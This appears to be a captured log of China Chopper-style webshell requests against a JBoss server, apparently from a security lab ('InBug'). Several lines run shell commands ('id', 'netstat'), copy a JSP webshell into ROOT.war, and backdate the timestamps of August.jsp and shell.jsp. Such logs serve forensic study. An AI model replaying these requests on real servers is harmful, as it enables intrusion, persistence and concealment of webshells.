 1 a=A&z0=GB2312
2 a=B&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fmanagement%2FAugust.war%2F
3 a=B&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fmanagement%2F
4 a=B&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fmanagement%2Fjbossjdk.war%2F
5 a=B&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2F
6 a=M&z0=GB2312&z1=-c%2Fbin%2Fsh&z2=cd+%22%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fmanagement%2FAugust.war%2F%22%3Bid%3Becho+%5B
7 a=B&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F
8 a=B&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2Fconf%2F
9 a=B&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2F
10 a=B&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2F
11 a=B&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fbin%2F
12 a=M&z0=GB2312&z1=-c%2Fbin%2Fsh&z2=cd+%22%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2Fdeploy%2Fmanagement%2FAugust.war%2F%22%3Bnetstat+-ano%3Bec
13 a=B&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fjboss-bean.deployer%2F
14 a=B&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fjbossws.sar%2F
15 a=B&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fjboss-web.deployer%2F
16 a=B&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fjboss-web.deployer%2FROOT.war%2F
17 a=H&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fmanagement%2FAugust.war%2FAugust.jsp&z2=%2Fusr%2Flocal%2Fjboss%2Fser
18 a=B&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fjboss-web.deployer%2FROOT.war%2F
19 a=I&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fjboss-web.deployer%2FROOT.war%2FAugust.jsp&z2=%2Fusr%2Flocal%2Fjboss
20 a=K&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fjboss-web.deployer%2FROOT.war%2Ftest.jsp&z2=2008-07-19+02%3A21%3A04
21 a=B&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fjboss-web.deployer%2F
22 a=K&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fjboss-web.deployer%2FROOT.war&z2=2008-07-19+02%3A22%3A10
23 a=B&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fmanagement%2Fconsole-mgr.sar%2F
24 a=B&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fmanagement%2Fconsole-mgr.sar%2Fweb-console.war%2F
25 a=K&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fmanagement%2FAugust.war&z2=2021-04-25+16%3A10%3A58
26 a=K&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fmanagement%2FAugust.war%2FAugust.jsp&z2=2021-04-25+16%3A10%3A58
27 a=K&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fmanagement%2FAugust.war%2Fshell.jsp&z2=2021-04-25+16%3A10%3A58
28 a=A&z0=GB2312
InBug实验室